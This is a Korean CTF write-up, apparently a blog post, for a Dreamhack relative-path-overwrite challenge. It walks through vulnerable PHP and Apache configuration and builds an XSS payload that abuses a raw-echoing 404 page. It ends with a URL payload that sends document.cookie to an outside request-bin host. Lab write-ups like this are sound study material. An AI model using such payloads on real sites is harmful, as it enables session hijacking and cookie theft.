
이전 Relative Path Overwrite과 vuln의 코드만 다르다.
vuln.php
<script src="filter.js"></script>
<pre id=param></pre>
<script>
var param_elem = document.getElementById("param");
var url = new URL(window.location.href);
var param = url.searchParams.get("param");
if (typeof filter === 'undefined') {
param = "nope !!";
}
else {
for (var i = 0; i < filter.length; i++) {
if (param.toLowerCase().includes(filter[i])) {
param = "nope !!";
break;
}
}
}
param_elem.innerHTML = param;
</script>
filter.js가 로드 되지 않으면 param에 "nope !!" 문자열이 들어가게 된다.
000-default.conf
RewriteEngine on RewriteRule
^/(.*)\.(js|css)$ /static/$1 [L]
ErrorDocument 404 /404.php
아파치 서버의 URL Rewrite를 정의한 파일이다. /로 시작하고 .js로 끝날 경우 404에러를 반환하며 /404.php로 리다이렉션 시킨다.
404.php
<?php
header("HTTP/1.1 200 OK");
echo $_SERVER["REQUEST_URI"] . " not found.";
?>
요청 URL을 가져와 not found라는 문자열과 함께 반환한다.

문자를 raw하게 그대로 리턴하기 때문에 스크립트가 삽입 시 실행될 확률이 있어 보인다.
취약점 분석


filter.js를 로드하고 있지만 상대경로로 참조하고 있기 때문에 RPO가 발생할 수 있다.

<script src>로 로드하고 반환 결과를 살펴보니 404에러가 발생해서 404.php가 그대로 반환되고 있다. 이때 src에 있는 /filter.js가 raw하게 넘어오기 때문에 404페이지를 조작하면 xss가 가능해 보인다.
exploit

index.php 뒤 부분에 test를 삽입하니 src에 test가 그대로들어가는 걸 볼 수 있다.
http://host3.dreamhack.games:18695/index.php/;alert(1);///?page=vuln¶m=dreamhack
다음과 같이 alert(1)을 삽입 후 주석을 통해 뒤 파일명이 인식되지 않도록 처리했다.


<script src=/index.php/;alert(1);>로 인식되어 404.php가 /index.php/;alert(1);을 페이지에 그대로 노출시켜 보여주기 떄문에 alert(1)이 실행된다.
/index.php/;의 경우 자바스크립트에서 정규표현식 객체 생성을 의미하기 떄문에 별다른 오류가 발생하지 않는다.
/index.php//location.replace('https://xxpeths.request.dreamhack.games'+document.cookie);//?page=vuln¶m=dreamhack
드림핵 request bin을 이용해서 다음과 같은 페이로드를 제출했다.

'Web Hacking > Dreamhack' 카테고리의 다른 글
| [Dreamhack] DOM XSS write up (0) | 2024.02.16 |
|---|---|
| [Dreamhack] XS-Search write up (0) | 2024.02.15 |
| [Dreamhack] Relative Path Overwrite write up (2) | 2024.02.06 |
| [Dreamhack] CSS Injection write up (2) | 2024.02.06 |
| [Dreamhack] Client Side Template Injection write up (0) | 2024.02.02 |



